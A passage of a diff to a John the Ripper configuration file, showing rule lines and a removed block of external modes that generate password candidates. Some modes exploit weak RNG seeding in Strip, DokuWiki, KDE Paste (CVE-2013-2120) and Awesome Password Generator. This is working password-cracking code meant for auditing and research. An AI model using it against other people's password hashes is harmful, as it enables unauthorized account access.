-c %2[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %3[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %2[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %3[ ] vbpa Tb Q @?[Zw]
|
||||
-c %2[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %4[ ] vbpa Tb Q @?[Zw]
|
||||
-c %3[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %4[ ] vbpa Tb Q @?[Zw]
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %3[ ] vbpa Tb Q M %2[ ] vbpa Tb Q @?[Zw]
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %2[ ] vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %3[ ] vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
|
||||
# Used for loopback. This rule will produce candidates "PASSWOR" and "D" for
|
||||
# an input of "PASSWORD" (assuming LM, which has halves of length 7).
|
||||
[List.Rules:Split]
|
||||
@@ -1092,6 +1172,7 @@ b1 ]
|
||||
.include [List.Rules:Single-Extra]
|
||||
.include [List.Rules:Wordlist]
|
||||
.include [List.Rules:ShiftToggle]
|
||||
.include [List.Rules:Multiword]
|
||||
.include [List.Rules:best64]
|
||||
|
||||
# KoreLogic rules
|
||||
@@ -1674,1092 +1755,6 @@ void init()
|
||||
type = ' ';
|
||||
}
|
||||
|
||||
|
||||
# Strip 0.5 ("Secure Tool for Recalling Important Passwords") cracker,
|
||||
# based on analysis done by Thomas Roessler and Ian Goldberg. This will
|
||||
# crack passwords you may have generated with Strip; other uses of Strip
|
||||
# are unaffected.
|
||||
[List.External:Strip]
|
||||
int minlength, maxlength, mintype, maxtype;
|
||||
int crack_seed, length, type;
|
||||
int count, charset[128];
|
||||
|
||||
void init()
|
||||
{
|
||||
int c;
|
||||
|
||||
/* Password lengths to try; Strip can generate passwords of 4 to 16
|
||||
* characters, but traditional crypt(3) hashes are limited to 8. */
|
||||
minlength = req_minlen;
|
||||
if (minlength < 4)
|
||||
minlength = 4;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else // the format's limit
|
||||
maxlength = cipher_limit;
|
||||
if (maxlength >16) maxlength = 16;
|
||||
|
||||
/* Password types to try (Numeric, Alpha-Num, Alpha-Num w/ Meta). */
|
||||
mintype = 0; // 0
|
||||
maxtype = 2; // 2
|
||||
|
||||
crack_seed = 0x10000;
|
||||
length = minlength - 1;
|
||||
type = mintype;
|
||||
|
||||
count = 0;
|
||||
c = '0'; while (c <= '9') charset[count++] = c++;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int seed, random;
|
||||
int i, c;
|
||||
|
||||
if (crack_seed > 0xffff) {
|
||||
crack_seed = 0;
|
||||
|
||||
if (++length > maxlength) {
|
||||
length = minlength;
|
||||
|
||||
if (++type > maxtype) {
|
||||
word[0] = 0;
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
count = 10;
|
||||
if (type >= 1) {
|
||||
c = 'a'; while (c <= 'f') charset[count++] = c++;
|
||||
c = 'h'; while (c <= 'z') charset[count++] = c++;
|
||||
c = 'A'; while (c <= 'Z') charset[count++] = c++;
|
||||
}
|
||||
if (type == 2) {
|
||||
charset[count++] = '!';
|
||||
c = '#'; while (c <= '&') charset[count++] = c++;
|
||||
c = '('; while (c <= '/') charset[count++] = c++;
|
||||
c = '<'; while (c <= '>') charset[count++] = c++;
|
||||
charset[count++] = '?'; charset[count++] = '@';
|
||||
charset[count++] = '['; charset[count++] = ']';
|
||||
charset[count++] = '^'; charset[count++] = '_';
|
||||
c = '{'; while (c <= '~') charset[count++] = c++;
|
||||
}
|
||||
}
|
||||
|
||||
seed = (crack_seed++ << 16 >> 16) * 22695477 + 1;
|
||||
|
||||
i = 0;
|
||||
while (i < length) {
|
||||
random = ((seed = seed * 22695477 + 1) >> 16) & 0x7fff;
|
||||
word[i++] = charset[random % count];
|
||||
}
|
||||
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
# A variation of KnownForce configured to try all the 385641000 possible
|
||||
# auto-generated passwords of DokuWiki versions up to at least 2013-05-10.
|
||||
[List.External:DokuWiki]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int A[26], C[26], V[26];
|
||||
int length;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
i = 0; while (i < 26) { A[i] = C[i] = 1; V[i++] = 0; }
|
||||
i = 'a' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'e' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'i' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'o' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'u' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'q' - 'a'; A[i] = C[i] = 0;
|
||||
i = 'x' - 'a'; A[i] = C[i] = 0;
|
||||
i = 'y' - 'a'; A[i] = C[i] = 0;
|
||||
|
||||
length = 8;
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
pos = 0;
|
||||
while (pos < 6) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (C[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (V[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (A[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
c = '1';
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
c = '0';
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
/*
|
||||
* This takes advantage of CVE-2013-2120 to find seeds that KDE Paste applet
|
||||
* uses to generate passwords.
|
||||
*
|
||||
* This software is Copyright (c) Michael Samuel <mik@miknet.net>,
|
||||
* and it is hereby released to the general public under the following terms:
|
||||
* Redistribution and use in source and binary forms, with or without
|
||||
* modification, are permitted.
|
||||
*/
|
||||
[List.External:KDEPaste]
|
||||
int charset[95];
|
||||
int charset_length, password_length, endTime, startTime, msec;
|
||||
|
||||
void init()
|
||||
{
|
||||
password_length = 8; /* Change this to match config */
|
||||
endTime = session_start_time;
|
||||
startTime = 1343743200; /* Aug 1 2012 - Change this as necessary */
|
||||
|
||||
msec = 1; /* msec is never 0 - it would crash the applet */
|
||||
|
||||
charset_length = 0;
|
||||
int c;
|
||||
|
||||
/* Comment out classes that you don't need, but keep the order the same */
|
||||
/* Lowers */
|
||||
c = 'a'; while (c <= 'z') charset[charset_length++] = c++;
|
||||
|
||||
/* Uppers */
|
||||
c = 'A'; while (c <= 'Z') charset[charset_length++] = c++;
|
||||
|
||||
/* Numbers */
|
||||
c = '0'; while (c <= '9') charset[charset_length++] = c++;
|
||||
charset[charset_length++] = '0'; /* Yep, it's there twice */
|
||||
|
||||
/* Symbols */
|
||||
c = '!'; while (c <= '/') charset[charset_length++] = c++;
|
||||
c = ':'; while (c <= '@') charset[charset_length++] = c++;
|
||||
c = '['; while (c <= '`') charset[charset_length++] = c++;
|
||||
c = '{'; while (c <= '~') charset[charset_length++] = c++;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, rand_seed, rand_result;
|
||||
|
||||
/* Terminate once we've generated for all *
|
||||
* of the time range (Plus a bit more...) */
|
||||
if (endTime + 1000 < startTime) {
|
||||
word = 0;
|
||||
return;
|
||||
}
|
||||
|
||||
/* Skip msecs that would generate dupes */
|
||||
while (endTime % msec != 0) {
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
rand_seed = endTime / msec;
|
||||
|
||||
i = 0;
|
||||
while (i < password_length) {
|
||||
/* this works like rand_r() from eglibc */
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result = (rand_seed >> 16) & 2047;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
word[i++] = charset[rand_result % charset_length];
|
||||
}
|
||||
word[i] = 0;
|
||||
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, rand_seed, rand_result;
|
||||
|
||||
i = 0;
|
||||
|
||||
/* Very crude restore, just dry-run until we hit last word */
|
||||
while (i != password_length) {
|
||||
|
||||
while (endTime % msec != 0) {
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
rand_seed = endTime / msec;
|
||||
|
||||
i = 0;
|
||||
while (i < password_length) {
|
||||
/* this works like rand_r() from eglibc */
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result = (rand_seed >> 16) & 2047;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
if (charset[rand_result % charset_length] != word[i++])
|
||||
break;
|
||||
}
|
||||
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
/* Awesome Password Generator RNG replay
|
||||
* Written by Michael Samuel <mik@miknet.net>
|
||||
* Public Domain.
|
||||
*
|
||||
* This takes advantage of a subtle bug, where a crypto RNG is used to
|
||||
* seed the C# System.Random() class, which takes a 32-bit input, but
|
||||
* converts negative numbers into non-negative numbers, resulting in
|
||||
* only 31 bits of security.
|
||||
*
|
||||
* This only implements "easy to type" being *unticked*, and numbers,
|
||||
* lowers, uppers and symbols being ticked, in random password mode.
|
||||
* Changing the password length is easy, anything else is left as an
|
||||
* exercise to the reader.
|
||||
*
|
||||
* Running Awesome Password Generator (1.3.2 or lower) in Mono is still
|
||||
* vulnerable, but uses a different RNG, so this mode isn't compatible.
|
||||
*/
|
||||
|
||||
/* Awesome Password Generator 1.3.2 does a two-pass run, selecting which
|
||||
* charset each position will have, then picking the character. This
|
||||
* leads to heavy bias, and is fixed in 1.4.0 (along with many other
|
||||
* fixes). If you have been using Awesome Password Generator, you should
|
||||
* upgrade immediately and change your passwords.
|
||||
*/
|
||||
[List.External:AwesomePasswordGenerator]
|
||||
int numbers[10];
|
||||
int lowers[26];
|
||||
int uppers[26];
|
||||
int symbols[32];
|
||||
|
||||
/* Since we don't have a double datatype, I simply pre-calculated the
|
||||
* transition numbers calculating the scale formula:
|
||||
* (double)randNum * 4.656612873077393e-10 * {4/10/26/32}
|
||||
*/
|
||||
int boundaries_charclass[4];
|
||||
int boundaries_numbers[10];
|
||||
int boundaries_letters[26];
|
||||
int boundaries_symbols[32];
|
||||
|
||||
/* This is the bug we're exploiting - the seed for the RNG is 32 bits
|
||||
* from the crypto rng. The non-crypto RNG converts negative numbers
|
||||
* into non-negative numbers, so there's only 2^31 possible seeds.
|
||||
*/
|
||||
int seed;
|
||||
|
||||
int password_length;
|
||||
|
||||
void init()
|
||||
{
|
||||
password_length = 16; /* Change this to match config */
|
||||
|
||||
int c, i;
|
||||
|
||||
c = '0'; i = 0; while (c <= '9') numbers[i++] = c++;
|
||||
c = 'a'; i = 0; while (c <= 'z') lowers[i++] = c++;
|
||||
c = 'A'; i = 0; while (c <= 'Z') uppers[i++] = c++;
|
||||
|
||||
/* Symbols */
|
||||
i = 0;
|
||||
symbols[i++] = '!'; symbols[i++] = '@'; symbols[i++] = '#'; symbols[i++] = '$';
|
||||
symbols[i++] = '%'; symbols[i++] = '^'; symbols[i++] = '&'; symbols[i++] = '*';
|
||||
symbols[i++] = '('; symbols[i++] = ')'; symbols[i++] = '~'; symbols[i++] = '-';
|
||||
symbols[i++] = '_'; symbols[i++] = '='; symbols[i++] = '+'; symbols[i++] = '\\';
|
||||
symbols[i++] = '|'; symbols[i++] = '/'; symbols[i++] = '['; symbols[i++] = ']';
|
||||
symbols[i++] = '{'; symbols[i++] = '}'; symbols[i++] = ';'; symbols[i++] = ':';
|
||||
symbols[i++] = '`'; symbols[i++] = '\''; symbols[i++] = '"'; symbols[i++] = ',';
|
||||
symbols[i++] = '.'; symbols[i++] = '<'; symbols[i++] = '>'; symbols[i++] = '?';
|
||||
|
||||
i = 0;
|
||||
boundaries_charclass[i++] = 536870912; boundaries_charclass[i++] = 1073741824;
|
||||
boundaries_charclass[i++] = 1610612736; boundaries_charclass[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_numbers[i++] = 214748365; boundaries_numbers[i++] = 429496730;
|
||||
boundaries_numbers[i++] = 644245095; boundaries_numbers[i++] = 858993460;
|
||||
boundaries_numbers[i++] = 1073741824; boundaries_numbers[i++] = 1288490189;
|
||||
boundaries_numbers[i++] = 1503238554; boundaries_numbers[i++] = 1717986919;
|
||||
boundaries_numbers[i++] = 1932735284; boundaries_numbers[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_letters[i++] = 82595525; boundaries_letters[i++] = 165191050;
|
||||
boundaries_letters[i++] = 247786575; boundaries_letters[i++] = 330382100;
|
||||
boundaries_letters[i++] = 412977625; boundaries_letters[i++] = 495573150;
|
||||
boundaries_letters[i++] = 578168675; boundaries_letters[i++] = 660764200;
|
||||
boundaries_letters[i++] = 743359725; boundaries_letters[i++] = 825955250;
|
||||
boundaries_letters[i++] = 908550775; boundaries_letters[i++] = 991146300;
|
||||
boundaries_letters[i++] = 1073741824; boundaries_letters[i++] = 1156337349;
|
||||
boundaries_letters[i++] = 1238932874; boundaries_letters[i++] = 1321528399;
|
||||
boundaries_letters[i++] = 1404123924; boundaries_letters[i++] = 1486719449;
|
||||
boundaries_letters[i++] = 1569314974; boundaries_letters[i++] = 1651910499;
|
||||
boundaries_letters[i++] = 1734506024; boundaries_letters[i++] = 1817101549;
|
||||
boundaries_letters[i++] = 1899697074; boundaries_letters[i++] = 1982292599;
|
||||
boundaries_letters[i++] = 2064888124; boundaries_letters[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_symbols[i++] = 67108864; boundaries_symbols[i++] = 134217728;
|
||||
boundaries_symbols[i++] = 201326592; boundaries_symbols[i++] = 268435456;
|
||||
boundaries_symbols[i++] = 335544320; boundaries_symbols[i++] = 402653184;
|
||||
boundaries_symbols[i++] = 469762048; boundaries_symbols[i++] = 536870912;
|
||||
boundaries_symbols[i++] = 603979776; boundaries_symbols[i++] = 671088640;
|
||||
boundaries_symbols[i++] = 738197504; boundaries_symbols[i++] = 805306368;
|
||||
boundaries_symbols[i++] = 872415232; boundaries_symbols[i++] = 939524096;
|
||||
boundaries_symbols[i++] = 1006632960; boundaries_symbols[i++] = 1073741824;
|
||||
boundaries_symbols[i++] = 1140850688; boundaries_symbols[i++] = 1207959552;
|
||||
boundaries_symbols[i++] = 1275068416; boundaries_symbols[i++] = 1342177280;
|
||||
boundaries_symbols[i++] = 1409286144; boundaries_symbols[i++] = 1476395008;
|
||||
boundaries_symbols[i++] = 1543503872; boundaries_symbols[i++] = 1610612736;
|
||||
boundaries_symbols[i++] = 1677721600; boundaries_symbols[i++] = 1744830464;
|
||||
boundaries_symbols[i++] = 1811939328; boundaries_symbols[i++] = 1879048192;
|
||||
boundaries_symbols[i++] = 1946157056; boundaries_symbols[i++] = 2013265920;
|
||||
boundaries_symbols[i++] = 2080374784; boundaries_symbols[i++] = 2147483647;
|
||||
|
||||
seed = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, j, s, next, nextp, val, bucket, randnum, used_charsets;
|
||||
int seedarray[56];
|
||||
|
||||
/* BEGIN System.Random(seed) */
|
||||
if(seed < 0) {
|
||||
/* Only bother with non-negative integers */
|
||||
word = 0;
|
||||
return;
|
||||
}
|
||||
|
||||
s = 161803398 - seed++;
|
||||
seedarray[55] = s;
|
||||
i = val = 1;
|
||||
|
||||
while(i < 55) {
|
||||
bucket = 21 * i % 55;
|
||||
seedarray[bucket] = val;
|
||||
val = s - val;
|
||||
if(val < 0) val += 2147483647;
|
||||
s = seedarray[bucket];
|
||||
i++;
|
||||
}
|
||||
|
||||
i = 1;
|
||||
while(i < 5) {
|
||||
j = 1;
|
||||
while(j < 56) {
|
||||
seedarray[j] -= seedarray[1 + (j + 30) % 55];
|
||||
if(seedarray[j] < 0) seedarray[j] += 2147483647;
|
||||
j++;
|
||||
}
|
||||
i++;
|
||||
}
|
||||
next = 0;
|
||||
nextp = 21;
|
||||
/* END System.Random(seed) */
|
||||
|
||||
used_charsets = 0;
|
||||
while(used_charsets != 15) {
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
|
||||
j = 0;
|
||||
while(boundaries_charclass[j] < randnum) j++;
|
||||
|
||||
word[i] = j; /* Temporarily store in word[] */
|
||||
used_charsets |= (1 << j);
|
||||
i++;
|
||||
}
|
||||
}
|
||||
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
j = 0;
|
||||
|
||||
if(word[i] == 0) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
word[i++] = lowers[j];
|
||||
} else if (word[i] == 1) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
word[i++] = uppers[j];
|
||||
} else if (word[i] == 2) {
|
||||
while(boundaries_numbers[j] < randnum) j++;
|
||||
word[i++] = numbers[j];
|
||||
} else { /* if (word[i] == 3) */
|
||||
while(boundaries_symbols[j] < randnum) j++;
|
||||
word[i++] = symbols[j];
|
||||
}
|
||||
}
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, j, s, next, nextp, val, bucket, randnum, used_charsets;
|
||||
int seedarray[56];
|
||||
int candidate[32]; /* This needs to be at-least as big as password-length */
|
||||
|
||||
seed = 0;
|
||||
|
||||
while(seed > 0) {
|
||||
/* BEGIN System.Random(seed) */
|
||||
s = 161803398 - seed++;
|
||||
seedarray[55] = s;
|
||||
i = val = 1;
|
||||
|
||||
while(i < 55) {
|
||||
bucket = 21 * i % 55;
|
||||
seedarray[bucket] = val;
|
||||
val = s - val;
|
||||
if(val < 0) val += 2147483647;
|
||||
s = seedarray[bucket];
|
||||
i++;
|
||||
}
|
||||
|
||||
i = 1;
|
||||
while(i < 5) {
|
||||
j = 1;
|
||||
while(j < 56) {
|
||||
seedarray[j] -= seedarray[1 + (j + 30) % 55];
|
||||
if(seedarray[j] < 0) seedarray[j] += 2147483647;
|
||||
j++;
|
||||
}
|
||||
i++;
|
||||
}
|
||||
next = 0;
|
||||
nextp = 21;
|
||||
/* END System.Random(seed) */
|
||||
|
||||
used_charsets = 0;
|
||||
while(used_charsets != 15) {
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
|
||||
j = 0;
|
||||
while(boundaries_charclass[j] < randnum) j++;
|
||||
|
||||
candidate[i] = j;
|
||||
used_charsets |= (1 << j);
|
||||
i++;
|
||||
}
|
||||
}
|
||||
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
j = 0;
|
||||
|
||||
if(candidate[i] == 0) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
if(lowers[j] != word[i++]) break;
|
||||
} else if (candidate[i] == 1) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
if(uppers[j] != word[i++]) break;
|
||||
} else if (candidate[i] == 2) {
|
||||
while(boundaries_numbers[j] < randnum) j++;
|
||||
if(numbers[j] != word[i++]) break;
|
||||
} else { /* if (word[i] == 3) */
|
||||
while(boundaries_symbols[j] < randnum) j++;
|
||||
if(symbols[j] != word[i++]) break;
|
||||
}
|
||||
}
|
||||
if(i == password_length) return;
|
||||
}
|
||||
}
|
||||
|
||||
# Try sequences of adjacent keys on a keyboard as candidate passwords
|
||||
[List.External:Keyboard]
|
||||
int maxlength, length; // Maximum password length to try, current length
|
||||
int fuzz; // The desired "fuzz factor", either 0 or 1
|
||||
int id[15]; // Current character indices for each position
|
||||
int m[0x800]; // The keys matrix
|
||||
int mc[0x100]; // Counts of adjacent keys
|
||||
int f[0x40], fc; // Characters for the first position, their count
|
||||
|
||||
void init()
|
||||
{
|
||||
int minlength;
|
||||
int i, j, c, p;
|
||||
int k[0x40];
|
||||
|
||||
// Initial password length to try
|
||||
if (req_minlen)
|
||||
minlength = req_minlen;
|
||||
else
|
||||
minlength = 1;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
fuzz = 1; // "Fuzz factor", set to 0 for much quicker runs
|
||||
|
||||
/*
|
||||
* This defines the keyboard layout, by default for a QWERTY keyboard.
|
||||
*/
|
||||
i = 0; while (i < 0x40) k[i++] = 0;
|
||||
k[0] = '`';
|
||||
i = 0; while (++i <= 9) k[i] = '0' + i;
|
||||
k[10] = '0'; k[11] = '-'; k[12] = '=';
|
||||
k[0x11] = 'q'; k[0x12] = 'w'; k[0x13] = 'e'; k[0x14] = 'r';
|
||||
k[0x15] = 't'; k[0x16] = 'y'; k[0x17] = 'u'; k[0x18] = 'i';
|
||||
k[0x19] = 'o'; k[0x1a] = 'p'; k[0x1b] = '['; k[0x1c] = ']';
|
||||
k[0x1d] = '\\';
|
||||
k[0x21] = 'a'; k[0x22] = 's'; k[0x23] = 'd'; k[0x24] = 'f';
|
||||
k[0x25] = 'g'; k[0x26] = 'h'; k[0x27] = 'j'; k[0x28] = 'k';
|
||||
k[0x29] = 'l'; k[0x2a] = ';'; k[0x2b] = '\'';
|
||||
k[0x31] = 'z'; k[0x32] = 'x'; k[0x33] = 'c'; k[0x34] = 'v';
|
||||
k[0x35] = 'b'; k[0x36] = 'n'; k[0x37] = 'm'; k[0x38] = ',';
|
||||
k[0x39] = '.'; k[0x3a] = '/';
|
||||
|
||||
i = 0; while (i < 0x100) mc[i++] = 0;
|
||||
fc = 0;
|
||||
|
||||
/* rows */
|
||||
c = 0;
|
||||
i = 0;
|
||||
while (i < 0x40) {
|
||||
p = c;
|
||||
c = k[i++] & 0xff;
|
||||
if (!c) continue;
|
||||
f[fc++] = c;
|
||||
if (!p) continue;
|
||||
m[(c << 3) + mc[c]++] = p;
|
||||
m[(p << 3) + mc[p]++] = c;
|
||||
}
|
||||
f[fc] = 0;
|
||||
|
||||
/* columns */
|
||||
i = 0;
|
||||
while (i < 0x30) {
|
||||
p = k[i++] & 0xff;
|
||||
if (!p) continue;
|
||||
j = 1 - fuzz;
|
||||
while (j <= 1 + fuzz) {
|
||||
c = k[i + 0x10 - j++] & 0xff;
|
||||
if (!c) continue;
|
||||
m[(c << 3) + mc[c]++] = p;
|
||||
m[(p << 3) + mc[p]++] = c;
|
||||
}
|
||||
}
|
||||
|
||||
length = 0;
|
||||
while (length < minlength)
|
||||
id[length++] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, p, maxcount;
|
||||
|
||||
word[i = 0] = p = f[id[0]];
|
||||
while (++i < length)
|
||||
word[i] = p = m[(p << 3) + id[i]];
|
||||
word[i--] = 0;
|
||||
|
||||
if (i) maxcount = mc[word[i - 1]]; else maxcount = fc;
|
||||
while (++id[i] >= maxcount) {
|
||||
if (!i) {
|
||||
if (length < maxlength) {
|
||||
id[0] = 0;
|
||||
id[length++] = 0;
|
||||
}
|
||||
return;
|
||||
}
|
||||
id[i--] = 0;
|
||||
if (i) maxcount = mc[word[i - 1]]; else maxcount = fc;
|
||||
}
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i;
|
||||
|
||||
/* Calculate the length */
|
||||
length = 0;
|
||||
while (word[length])
|
||||
id[length++] = 0;
|
||||
|
||||
/* Infer the first character index */
|
||||
i = -1;
|
||||
while (++i < fc) {
|
||||
if (f[i] == word[0]) {
|
||||
id[0] = i;
|
||||
break;
|
||||
}
|
||||
}
|
||||
|
||||
/* This sample can be enhanced to infer the rest of the indices here */
|
||||
}
|
||||
|
||||
# Simplest (fastest?) possible dumb exhaustive search, demonstrating a
|
||||
# mode that does not need any special restore() handling.
|
||||
# Defaults to printable ASCII.
|
||||
[List.External:DumbDumb]
|
||||
int maxlength; // Maximum password length to try
|
||||
int startchar, endchar; // Range of characters (inclusive)
|
||||
|
||||
void init()
|
||||
{
|
||||
int i;
|
||||
|
||||
startchar = ' '; // Start with space
|
||||
endchar = '~'; // End with tilde
|
||||
|
||||
// Create first word, honoring --min-len
|
||||
if (!(i = req_minlen))
|
||||
i++;
|
||||
word[i] = 0;
|
||||
while (i--)
|
||||
word[i] = startchar;
|
||||
word[0] = startchar - 1;
|
||||
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen; // --max-len
|
||||
else
|
||||
maxlength = cipher_limit; // format's limit
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i;
|
||||
|
||||
if (++word <= endchar)
|
||||
return;
|
||||
|
||||
i = 0;
|
||||
|
||||
while (word[i] > endchar) {
|
||||
word[i++] = startchar;
|
||||
if (!word[i]) {
|
||||
word[i] = startchar;
|
||||
word[i + 1] = 0;
|
||||
} else
|
||||
word[i]++;
|
||||
}
|
||||
|
||||
if (i >= maxlength)
|
||||
word = 0;
|
||||
}
|
||||
|
||||
/*
|
||||
* This mode will resume correctly without any restore handing.
|
||||
* The empty function just confirms to John that everything is in order.
|
||||
*/
|
||||
void restore()
|
||||
{
|
||||
}
|
||||
|
||||
# Generic implementation of "dumb" exhaustive search, given a range of lengths
|
||||
# and an arbitrary charset. This is pre-configured to try 8-bit characters
|
||||
# against LM hashes, which is only reasonable to do for very short password
|
||||
# half lengths.
|
||||
[List.External:DumbForce]
|
||||
int maxlength; // Maximum password length to try
|
||||
int last; // Last character position, zero-based
|
||||
int lastid; // Character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x100], c0; // Character set
|
||||
|
||||
void init()
